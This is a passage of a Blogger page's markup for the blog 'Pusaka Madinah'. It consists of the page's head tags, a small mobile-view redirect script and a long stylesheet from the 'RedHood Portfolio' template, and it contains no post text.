<link href='//fontawesome.com' rel='dns-prefetch'/>
<link href=' http://cdn.api.twitter.com ' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//www.pinterest.com' rel='dns-prefetch'/>
<link href='//www.linkedin.com' rel='dns-prefetch'/>
<link href='//www.addthis.com' rel='dns-prefetch'/>
<link href='//cdn.jsdelivr.net' rel='dns-prefetch'/>
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1.0' name='viewport'/>
<script type='text/javascript'>//<![CDATA[
var curl = window.location.href;if (curl.indexOf('m=1') != -1) {curl = curl.replace('m=1', 'm=0');window.location.href = curl;}
//]]></script>
<meta content='A5B72F67DAD9B28BEDEC825C0FC0B73C' name='msvalidate.01'/><meta content='7aeb09ba8b4e1cef' name='yandex-verification'/>
<link href="//fonts.googleapis.com/css?family=Lato:400,400i,700,700i" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' https-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pusakamadinah.org/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pusakamadinah.org/2012/06/no-sad-separation-todays-pin-it.html' rel='canonical'/>
<link href='https://www.pusakamadinah.org/feeds/posts/default' rel='alternate' title='Pusaka Madinah - Atom' type='application/atom+xml'/>
<link href='https://www.pusakamadinah.org/feeds/posts/default?alt=rss' rel='alternate' title='Pusaka Madinah - RSS' type='application/rss+xml'/>
<link href='https://www.blogger.com/feeds/63250179727711437/posts/default' rel='alternate' title='Pusaka Madinah - Atom' type='application/atom+xml'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.pusakamadinah.org/' rel='openid.delegate'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBSoa03GXqW6wC54VU2bqNJN52s1uMyKddGEdvgZdBst0Rkh0tlhZBH_lxmYI_gtoLcuaS2geaMsrqK-C-Cq-yCCIWeE-M8H972QDrVPklWUl1spUPw9_uIQyWEhxDTSjjESBYHnZAHA/s72-c/No-Sad-Separation--Muxlimos-Lair.jpg' rel='image_src'/>
<meta content='No Sad Separation | Today&#39;s Pin It - Pusaka Madinah' name='description'/>
<title>No Sad Separation | Today's Pin It ~ Pusaka Madinah</title>
<meta content='IE=9; IE=8; IE=7; IE=EDGE; chrome=1' https-equiv='X-UA-Compatible'/>
<link href='httpss://plus.google.com/u/0/+PusakaMadinah' rel='publisher'/>
<link href='httpss://www.google.com/accounts/o8/ud?source=profiles' rel='openid2.provider'/>
<link href='httpss://plus.google.com/u/0/+PusakaMadinah' rel='openid2.local_id'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='//www.blogger.com/static/v1/widgets/3950009988-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<style type="text/css"> <!-- /*
<style id='page-skin-1' type='text/css'><!--
*/]]
<style>
-----------------------------------------------
Blogger Template Style
Name:   RedHood Portfolio
Author: Syed Faizan Ali
URL 1:  https://www.templateism.com/
URL 2:  https://www.mybloggerlab.com/
Date:   November 2013
License:  This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use.
However, to satisfy the 'attribution' clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
https://creativecommons.org/licenses/by/3.0/
----------------------------------------------- */
body#layout ul {
list-style-type: none;
list-style: none;
}
body#layout ul li {
list-style-type: none;
list-style: none;
}
body#layout .draggable-widget .widget-wrap2 {
background: #bbb url(/img/widgets/draggable.png) no-repeat 4px 50%;
cursor: move;
float: left;
width: 100%;
}
body#layout .tabs-widget-content {
float: left;
margin-bottom: 10px;
width: 100%;
}
body#layout #bottom {
float: left;
width: 450px;
}
body#layout #bottom2 {
float: right;
width: 450px;
}
body#layout #home_navigation {
display: none;
}
body#layout #rsidebar-wrapper {
margin-top: -70px;
}
body#layout #featuredhome-wrap {
height: auto!important;
}
body#layout .featureticker-wrap {
display: none;
}
body#layout #adwrap_top_wrap {
margin-bottom: 30px;
float: left;
width: 100%;
}
body#layout #newsletter_wrapper .widget-content {
width: 438px;
background: #fff;
}
.bp_item_title {
font-family: open sans;
}
body, .body-fauxcolumn-outer {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-J_-2dK8zqrsEu-8di9MO8-V1IfHHwEK8pTTttygF-tehdwzILGjeYwAJ1LE3QVKPaKPNok8bGeoC-sMOf4W0XrdWtKj8O55M87AajqCnoD61MAlZlWM763WFRPHNBTIcaqw2gqpd0uM/s1600/pattern1.png) repeat;
color: #555555;
font-family: 'Open Sans', Helvetica, Arial, sans-serif;
font-size: 14px;
margin: 0px;
padding: 0px;-webkit-touch-callout: none;
-webkit-user-select: none;
}
a {
transition: all 0.17s ease-in-out;
}
a:link {color:#D83F28;text-decoration: none;}
a:hover {color:#705E97;text-shadow: 0px 1px 1px #fff;font-weight:bold;text-decoration: none;}
a:visited {color:#555;text-shadow: 0px 1px 1px #fff;text-decoration: none;}
a img {
border-width: 0;
}
a.special:link{color:#4488d4;text-decoration:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9yCequLZt5Xb3RivW1mntUrq2LaxspmrLf_reTd1Md8H6Sb6950NbfXgXJPqYtvgmLHFePTc1qNJJNa2R9ng511eDcEY8X9Wkoi0C9quMeZzh7nSoRmXIaDWz6o9_zs_FTd4PpLx4PiQ/s12/a_ltblue.png) no-repeat 100% 3px;padding:0 12px 0 0}a.special:visited{color:#ccc;text-decoration:none;background:url() no-repeat 100% 3px;padding:0 12px 0 0}a.special:hover{color:#FE4365;text-decoration:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjC6f-rtrshZVh6Mg7MSjjKulBABNyle48t3VMnPdd9FupQA80VVMzle3z82BySJzH5TWAWbri-lBlJgZ3g6EC_5swANk4enky6qlXkK9s3oe3g4s4nNbWbXrOYlNb4zj1hq44VuPp1PAE/s12/a_grn.png) no-repeat 100% 3px;padding:0 12px 0 0}
#body-wrapper {
margin: 0px;
padding: 0px;
float: left;
width: 100%;
}
/* Header */
#header .description {
float: right;
color: #374142;
line-height: 7px;
font-size: 18px;
padding-top: 0px;
margin-top: 5px;
font-family: Georgia,Helvetica,Sans-serif;font-style: italic;
}
#header h1 a,#header h1 a:visited {
color: #444;
text-decoration: none;
font-family: 'exotc350_bd_btbold' !important;
}
#header h2 {
padding-left: 5px;
color: #fff;
font-size: 14px;
}
#header2 {
float: right;
width: 51%;
margin-right: 0px;
padding-right: 0px;
overflow: hidden;
}
#header2 .widget {
padding: 0px 0px 0px 0px;
float: right;
}
.social-profiles-widget img {
margin: 0 4px 0 0;
}
.social-profiles-widget img:hover {
opacity: 0.8;
}
#top-social-profiles {
padding-top: 10px;
height: 32px;
text-align: right;
float: right;
}
#top-social-profiles img {
margin: 0 6px 0 0 !important;
}
#top-social-profiles img:hover {
opacity: 0.8;
}
#top-social-profiles .widget-container {
background: transparent;
padding: 0;
border: 0;
}
/* Outer Wrapper */
#outer-wrapper {
width: 1000px;
margin: 0px auto 0px;
padding: 0px;
text-align: left;
}
#content-wrapper {
padding: 15px;
}
#main-wrapper {
width: 640px;
float: left;
margin: 0px;
padding: 0px 0px 0px 0px;
word-wrap: break-word;
overflow: hidden;
}
#rsidebar-wrapper {
width: 300px;
float: right;
margin: 0px;
padding: 0px;
word-wrap: break-word;
overflow: hidden;
}
.item-control.blog-admin {
display: none;
}
/* Posts */
h2.date-header {
margin: 1.5em 0 .5em;
display: none;
}
.wrapfullpost {
}
.post {
margin-bottom: 15px;
}
.post-footer {
margin: 5px 0;
}
.comment-link {
margin-$startSide: .6em;
}
/* Sidebar Content */
.sidebar {
margin: 0 0 10px 0;
font-size: 13px;
color: #374142;
}
.sidebar a {
text-decoration: none;
color: #374142;
}
.sidebar a:hover {
text-decoration: none;
color: #C5A3BE;
}
.sidebar h2 {
padding-bottom: 5px;
color: #3f3f3f;
font-size: 25px;
text-transform: capitalize;
font-weight: 400;
margin-bottom: 10px;
margin-top: 0px;
}
.sidebar ul {
list-style-type: none;
list-style: none;
margin: 0px;
padding: 0px;
}
.sidebar ul li {
padding: 0 0 9px 0;
margin: 0 0 8px 0;
}
.sidebar .widget {
;margin: 0 0 15px 0;
padding: 0;
color: #374142;
font-size: 13px;
margin-bottom: 40px;
}
.main .widget {
margin: 0 0 5px;
padding: 0 0 2px;
}
.main .Blog {
border-bottom-width: 0;
}
/* Footer*/
#copyrights {
background: #191e22;
float: left;
width: 100%;
padding-top: 15px;
padding-bottom: 15px;
}
#credits {
width: 970px;
margin: auto;
}
#footer-widgets-container {
background:#1e272e;
width: 100%;
float: left;
}
#footer-widgets {
margin: auto;
width: 1000px;
}
.footer-widget-box {
width: 293px;
float: left;
margin: 20px;
}
.footer-widget-box-last {
}
#footer-widgets .widget-container {
color: #caced1;
}
#footer-widgets .widget-container a {
text-decoration: none;
color: #C5A3BE;
}
#footer-widgets .widget-container a:hover {
text-decoration: none;
color: #ccc;
}
#footer-widgets h2 {
color: #fff;
text-transform: uppercase;
font-weight: 700;
font-size: 23px;
line-height: 28px;
}
#footer-widgets .widget ul {
list-style-type: none;
list-style: none;
margin: 0px;
padding: 0px;
}
#footer-widgets .widget ul li {
padding: 0px 5px 20px 5px;
margin: 0 0 20px 0;
border-bottom: 1px solid #333b46;
}
.footersec {
}
.footersec .widget {
margin-bottom: 20px;
}
.footersec ul {
}
.footersec ul li {
}
/* Comments */
#comments {
background-color: transparent;
padding-top: 20px;
width: 98%;
}
.comments .continue a {
background: rgba(0,0,0,.1);
text-align: center;
padding: 10px 0;
display: none;
}
.comments .continue a {
line-height: 30px;
margin: 0;
padding: 20px 0 14px 10px;
font-size: 18px!important;
text-transform: uppercase;
font-weight: 400!important;
color: #444;
}
.comments .user a {
color: #444!important;
font-size: 18px;
line-height: 25px;
text-transform: capitalize;
margin-top: 20px;
font-weight: 600;
padding-left: 15px;
}
#comments .avatar-image-container img {
border: 1px solid #ddd;
}
.comment-thread {
color: #111;
}
.comment-thread a {
color: #777;
}
.comment-thread ol {
margin: 0 0 20px;
}
.comment-thread .comment-content a,.comments .user a,.comments .comment-thread.inline-thread .user a {
color: #000;
}
.comments .avatar-image-container {
overflow: visible;
}
.comments .avatar-image-container,.comments .avatar-image-container img {
width: 48px;
max-width: 40px;
height: 40px;
max-height: 48px;
background: transparent;
float: left;
border-radius: 50%;
-moz-border-radius: 50%;
margin: 0 10px 0 0;
}
.comments .comment-block,.comments .comments-content .comment-replies,.comments .comment-replybox-single {
margin-left: 60px;
width: 530px;
}
.comments .comment-block,.comments .comment-thread.inline-thread .comment {
background: rgba(0,0,0,.1);
background-color: rgba(0,0,0,.1);
padding: 10px;
padding-right: 0px;
padding-left: 0px;
border-radius: 4px;
border-top: 5px solid rgba(0,0,0,.1);
}
.comment-header {
border-bottom: 1px solid #ddd;
padding-bottom: 10px;
}
.thread-chrome.thread-expanded .comment-header {
width: 452px;
margin-left: 15px;
}
#comments h4 {
padding-bottom: 5px;
color: #3f3f3f;
font-size: 25px;
text-transform: capitalize;
font-weight: 400;
margin-bottom: 10px;
margin-top: 0px;
}
.comments .comments-content .comment {
width: 100%;
line-height: 1em;
font-size: 13px;
margin: 15px 0 0;
padding: 0;
}
.comments .comments-content .comment-content {
text-align: justify;
line-height: 22px;
overflow: hidden;
color: #444;
}
.thread-chrome.thread-expanded .comment-content {
width: 435px;
line-height: 22px;
overflow: hidden;
}
.comments .comment-thread.inline-thread .comment-actions {
display: none;
}
.item-control.blog-admin {
display: none;
}
.comments .comments-content .datetime {
cursor: pointer;
float: right;
padding-top: 6px;
padding-right: 20px;
}
.comment-actions {
background: rgba(0,0,0,.1);
padding: 8px;
margin-left: 435px;
border-right: 0px;
border-bottom: 0px;
float: right;
margin-top: -20px;
}
.comment-actions a {
color: #fff;
gont-weight: bold;
text-decoration: none;
}
.comments .comments-content .icon.blog-author {
display: inline-block;
height: 18px;
margin: 0 0 -4px 6px;
width: 18px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbAKYsP6hS7UESJzHzGcU8qfmTISLmd5HDYU7uVjICBY1SW95ZUq553a_3yTjmPOWvs3Xg6fbCx0rYglFWmqBBQoZe73FftGiZx9kDcy8mYz7D49_UEiuJzzqF7hfPmn58kohlVN1TRrI/s1600/Verificon.png);
}
.icon.user {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCbx0xAkU9ZsN-UGlhuLE4jzj3vlqEGjQzJnKNoBXRdKYZOU9icmYdQjdQQaSqpuFz608s_OcBZiEMHDueiP3cTWNPupFcAEG9lxM7LKFj8jhbwctBWWuhqUpdzv9XsXb3iciFUx1M6w0/s1600/online.png) no-repeat;
height: 12px;
width: 16px;
display: inline-block;
margin: 0 0 -4px 6px;
}
.comments .comments-content .comment-replies {
margin-top: 0;
}
.comments .comment-content {
line-height: 1.4em;
padding: 15px;
}
.comments .comment-thread.inline-thread {
padding-left: 0px;
}
.comments .comment-thread.inline-thread .comment {
width: auto;
}
.comments .comment-thread.inline-thread .comment:after {
content: "";
position: absolute;
top: 10px;
left: -20px;
border-top: 1px solid #d2d2d2;
width: 10px;
height: 0;
}
.comments .comment-thread.inline-thread .comment .comment-block {
border: 0;
background: transparent;
padding: 0;
}
.comments .comment-thread.inline-thread .comment-block {
margin-left: 48px;
}
.comments .comment-thread.inline-thread .user a {
font-size: 13px;
margin: 0px;
padding: 0px;
}
.comments .comment-thread.inline-thread .avatar-image-container,.comments .comment-thread.inline-thread .avatar-image-container img {
width: 36px;
max-width: 36px;
height: 36px;
border: 0px;
max-height: 36px;
margin-left: 5px;
}
.comments .continue {
border-top: 0;
width: 100%;
}
#comment-editor {
width: 98%!important;
}
.comment-form {
width: 100%;
max-width: 100%;
}
#blog-pager-newer-link {
float: $startSide;
}
#blog-pager-older-link {
float: $endSide;
}
#blog-pager {
text-align: center;
}
.feed-links {
clear: both;
line-height: 2.5em;
}
/* Profile */
.profile-img {
float: $startSide;
margin-top: 0;
margin-$endSide: 5px;
margin-bottom: 5px;
margin-$startSide: 0;
padding: 4px;
border: 1px solid $bordercolor;
}
.profile-data {
margin: 0;
text-transform: uppercase;
letter-spacing: .1em;
font: $postfooterfont;
color: $sidebarcolor;
font-weight: bold;
line-height: 1.6em;
}
.profile-datablock {
margin: .5em 0 .5em;
}
.profile-textblock {
margin: 0.5em 0;
line-height: 1.6em;
}
.avatar-image-container {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1UAFXci5qj9o-BIsgsN_iiNtGubBnFq4cUvA4-KgLy8yAxOZIIgla1l2w-LWeYHr3vvfJTswT7MdGO16VuO3PotIAEb0d83OBy65kP0Ta4cAcK0wOrEPwxu5LYGhDMAFi_fc_LOsvfXo/s0/comment-avatar.jpg);
width: 32px;
height: 32px;
float: right;
margin: 5px 10px 5px 5px;
border: 1px solid #ddd;
}
.avatar-image-container img {
width: 32px;
height: 32px;
}
.profile-link {
font: $postfooterfont;
text-transform: uppercase;
letter-spacing: .1em;
}
#navbar-iframe {
height: 0;
visibility: hidden;
display: none;
}
/* Header Wrapper */
#main-head {
background: transparent;
height: 50px;
float: left;
width: 100%;
margin-top: 30px;
margin-bottom: 0px;border-bottom:1px solid #ccc;
z-index: 20;
position: relative;
}
#adwrap_top {
width: 728px;
margin: auto;
}
#adwrap_top_wrap {
background: transparent;
width: 100%;
float: left;
padding-top:0px;
padding-bottom: 50px;
top: 0;
position: relative;
z-index: 1;
margin-top: -150px;
}
#header-wrapper {
width: 1000px;
margin: 0px auto 0px;
}
#header-inner {
background-position: center;
margin-left: auto;
margin-right: auto;
}
#header {
margin: 0;
float: left;
}
#header h1 {
color: #444;
margin: 0 5px 0;
padding: 0px 0px 0px 0px;
font-size: 50px;
line-height: 27px;
text-transform: uppercase;
font-family: 'exotc350_bd_btbold' !important;
font-weight: bold;
margin-top: 12px;
margin-bottom: 12.5px;
}
.secondWord {
background: transparent;
padding: 20px 7px 20px 7px;
font-size: 50px;
font-weight: bold;
text-transform: uppercase;
font-family: font-family: 'exotc350_bd_btbold' !important;
float: left;
line-height: 27px;
margin-right: 5px;
margin-top: -21px;
}
.secondbc {
margin-right: 10px;
}
/* Menu */
.menu-secondary-container {
float: left;
margin-right:10px;
margin-left: 10px;
width: 380px;
}
.curent {
background: transparent;
}
/* Search */
#s {
color: #777;
font-size: 13px;
font-weight: 400;
background: rgba(0,0,0,.1);
padding: 7px 0;
height: 20px;
text-indent: 8px;
border: none;
outline: none;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
-o-box-shadow: none;
border-radius: 4px;
-wekit-border-radius: 4px;
-moz-border-radius: 4px;
-o-border-radius: 4px;
width: 200px;
margin-right: -3px;
border-bottom-right-radius: 0px;
border-top-right-radius: 0px;
font-family: 'Open Sans', 'Helvetica Neue', Arial, Tahoma, sans-serif;
}
#buttonsinput {
text-indent: -888px;
top: 0;
right: 0;
z-index: 2;
padding: 0;
width: 38px;
height: 34px;
border-top-right-radius: 4px;
-wekit-border-top-right-radius: 4px;
-moz-border-top-right-radius: 4px;
-o-border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
-wekit-border-bottom-right-radius: 4px;
-moz-border-bottom-right-radius: 4px;
-o-border-bottom-right-radius: 4px;
border: none;
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8jICkP4qHoMW4nHAmDGSUrZEVXpd_YxSrS_cKOdd2ZFoxL_OwwKJB1H8XyX9_d9kYeJeAkbaOkNMbRdwDcLtXviZH5o9YYSzIgVxkbHYBBtCTbHJGFRZ64NMl2vZPVduonXGD-DARJ4g/s32/Search-icon.png') center center no-repeat;
transition: all 0.17s ease-in-out;
-moz-transition: all 0.17s ease-in-out;
-webkit-transition: all 0.17s ease-in-out;
-o-transition: all 0.17s ease-in-out;
margin-left: -2px;
}
.search-input.form-search {
float: right;
margin-top: 9px;
}
/* Banner */
/* Prevents the slideshow from flashing on load */
#slides {
display: none;
}
/* Feature home */
#featuredhome-wrap {
background: transparent;
float: left;
width: 100%;
height: 380px;
}
#featurehomer {
margin: auto;
width: 1000px;
padding-top: 10px;
}
#featuredhome li {
float: left;
display: block;
width: 200px;
padding: 24.8px;
text-align: center;
height: 380px;
overflow: visible;
-ms-transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
border-top: 1px solid rgba(0,0,0,.1);
}
#featuredhome ul {
margin: 0px;
padding: 0px;
}
#featuredhome img {
width: 200px;
height: 200px;
}
#featuredhome li h2 a {
text-align: center;
font-size: 16px;
float: left;
color: #444;
width: 200px;
font-weight: bold;
text-decoration: none;
overflow: visible;
height: 18px;
}
#featuredhome li:hover {
overflow: visible;
height: 100%;
-ms-transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
}
#featuredhome-wrap .contento {
float: left;
width: 200px;
text-align: center;
color: #777;
margin-top: 10px;
}
#featuredhome li:hover {
border-top: 20px solid rgba(189,160,203,.2);
background: rgba(0,0,0,.1);
border-radius: 5px;
}
#featuredhome-wrap a.url {
background: #fa4244;
color: #fff;
text-decoration: none;
padding: 15px 10px 15px 10px;
width: 180px;
float: left;
margin-top: 20px;
border-radius: 4px;
font-size: 15px;
}
/* Ticker */
.featureticker-wrap {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyVdodZ9-FHX6Q7VgaVcg9RMDtjE4XCXf95fwPyToRJkdWrmax4RrD17K5_hAGYjorlOqnZtCvJUkeyEviggZXZtIbHMui4P9UXiHzir5L2EXDH2hTyu_slEuzxcsXJbxoB4hm7zNZVw/w237-h82-no/art-vintage-background-with-place-for-text2.jpg);
width: 100%;
float: left;
height: 122px;
padding: 0px;margin-bottom:50px;
border-top:1px solid #ccc; border-bottom:1px solid #ccc;}
#featuresticker {
width: 960px;
margin: auto;
}
.ticker-list li {
display: block;
}
ul.ticker-list {
padding: 0px;
}
.ticker-list li {
display: block;
color: #444444;
}
#ticker h3 {
font-size: 25px;
margin: 0px;
}
#ticker p {
margin-top: 5px;
}
#ticker h3 {
font-size: 25px;
margin: 0px;
font-weight: 300;
}
.ticker-list li {
display: block;
margin-top: 41.5px;
margin-bottom: 41.5px;
color: #DECFB8;
padding-left: 20px;
border-left: 5px solid #DECFB8;
height: 49px;
}
#featuresticker {
width: 960px;
margin: auto;
height: 122px;
overflow: hidden;
}
.buttons.buy a {
color: #DECFB8;
text-decoration: none;
font-size: 16px;
}
.buttons.buy {
float: right;
margin-top: 10px;
background: none;
text-transform: uppercase;
font-weight: bold;
padding-top: 10px;
padding-left: 20px;
padding-right: 20px;
padding-bottom: 10px;
border-radius: 5px;
-webkit-box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
-moz-box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
}
.ticker-head1 {
float: left;
width: 700px;
}
/* Label Cloud */
#footer-widgets .Label li {
float: left;
padding: 3px!important;
margin: 0px!important;
border: 0px!important;
}
#footer-widgets .Label li a {
float: left;
background: #2b3743;
padding: 8px 10px 8px 10px;
border-radius: 4px;
color: #6D6D6D!important;
}
#rsidebar-wrapper .Label li {
float: left;
margin-right: 5px!important;
margin-bottom: 0px!important;
}
#rsidebar-wrapper .Label li a {
float: left;
text-transform: capitalize;
padding: 7px;
background: rgba(0,0,0,.1);
color: #fff;
border-radius: 5px;
}
.Label {
margin-bottom: 0px!important;
}
/* Social Icons */
.social_links li a:hover {
opacity: 0.8;
}
.credts_right {
float: right;
width: 280px;
}
.credts_left {
float: left;
margin-top: 8px;
}
.social_links li {
float: left;
display: block;
margin-left: 10px;
}
.social_links .facebook a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -7px 0px;
}
.social_links .twitter a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -44px 0px;
}
.social_links .google a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -81px 0px;
}
.social_links .pinterest a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -118px 0px;
}
.social_links .vimeo a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -155px 0px;
}
.social_links rss a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -155px 0px;
}
.social_links .rss a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -192px 0px;
}
/* Subscription Box */
#newsletter {
background: rgba(189,160,203,.3);
width: 100%;
float: left;
padding-bottom: 20px;border-top:1px solid #ccc;
color: #fff;
}
#newsletter_wrapper {
width: 980px;
margin: auto;
}
#newsletter .FollowByEmail .follow-by-email-inner .follow-by-email-address {
background: rgba(0,0,0,.1);
border: 0px;
padding: 13px 10px 13.5px 10px;
width: 300px;
border-radius: 4px;
font-family: open sans;
float: left;
border-top-right-radius: 0px;
border-bottom-right-radius: 0px;
color: #444;
font-size: 16px;
}
#newsletter .FollowByEmail .follow-by-email-inner .follow-by-email-submit {
background: rgba(0,0,0,.2);
padding: 12px 30px 12px 30px;
float: left;
width: auto!important;
height: auto!important;
margin: 0px;
font-family: open sans;
font-size: 18px;
font-weight: 700;
border-top-left-radius: 0px;
border-bottom-left-radius: 0px;
}
#newsletter td {
padding: 0px;
float: left;
}
#newsletter #feedburner_sub {
font-family: open sans;
}
#newsletter_wrapper h2 {
color: #444;
font-weight: 600;
font-size: 30px;
letter-spacing: -1px;
}
#newsletter_wrapper .widget-content {
float: left;
width: 100%;
}
#newsletter ::-webkit-input-placeholder {
color: #777;
}
#feedburner_sub {
float: left;
width: 470px;
}
#secound_sub {
float: right;
width: 470px;
}
/* Navi Home */
#home_navigation {
float: left;
width: 100%;
margin-bottom: 30px;
margin-top: 50px;
}
.our_portfolio {
font-weight: 700;
text-transform: uppercase;
color: #414f58;
font-size: 25px;
line-height: 32px;
letter-spacing: -1px;
margin-bottom: 3px;
}
.home_nav li a {
float: left;
background: #444;
padding: 5px 27px 5px 27px;
margin-left: 30px;
border-radius: 4px;
color: #fff;
text-decoration: none;
}
.home_nav li {
display: block;
}
.line-home {
float: left;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiacFtngLfqg3_Hl3VJnzzAyF5jhPVdRYVvH0ZyKVCL7Lr8yFqlJAIhoTgMXTRxbBglATZzPtCTZPvNoXTo4F9PodSdp7qg9Ak69DWg6VmQPZau3rilTLwzx10XrcjNCkpJMmGF5vqJK3M/s1600/backline.png);
background-repeat: no-repeat;
width: 981px;
margin-left: -3px;
height: 17px;
}
.home_nav {
float: right;
width: 700px;
margin: 0px;
padding: 0px;
margin-top: -22px;
margin-right: -30px;
}
.feed-links {
display: none;
}
/* Logo Slider */
/*
jQuery Logo Slider Ticker
by https://webdesignandsuch.com
build with code from https://bxslider.com
*/
.bx-wrapper img {
border-top: 0px solid #ECECEC;
}
#slider2 {
list-style: none;
padding: 0px;
}
#slider2 img {
width: 78px;
height:143px;
margin: 0px;
display: inline-block;
}
#slider2 li {
width: 250px;
}
.bx-window {
width: 100%!important;
}
#bottom_wrapper {
background: transparent;
width: 100%;
float: left;
}
#below {
width: 1000px;
margin: auto;
}
#bottom_wrapper h2 {
font-weight: 700;
text-transform: uppercase;
color: #414f58;
font-size: 25px;
line-height: 32px;
letter-spacing: -1px;
margin-bottom: 3px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCd8GThp93pJAmjq8j2gk_4WycC_MafAd2Yd41OKCid2s7-TGlBss3Ykx0fUTsgDYTt5n-Y09vSTV_9h_uixxslRh_4bs_pKFYZw5yzmnUCm4f2BhvVmaNfk0iUxTWRFKaiPsXli9_yVI/s1600/Liner.png) repeat-x;
padding-bottom: 30px;
}
.bottom, .bottom2 {
float: left;
width: 450px;
margin: 10px;
margin-bottom: 30px;
}
.bottom2 {
float: right;
}
.bx-wrapper {
float: left;
width: 100%!important;background-color:transparent;
}
/* Recent Posts Bottom */
#bottom_wrapper {
}
#bottom_wrapper .label_with_thumbs li a {
float: left;
font-size: 18px;
font-weight: 600;
text-transform: capitalize;
color: #555;
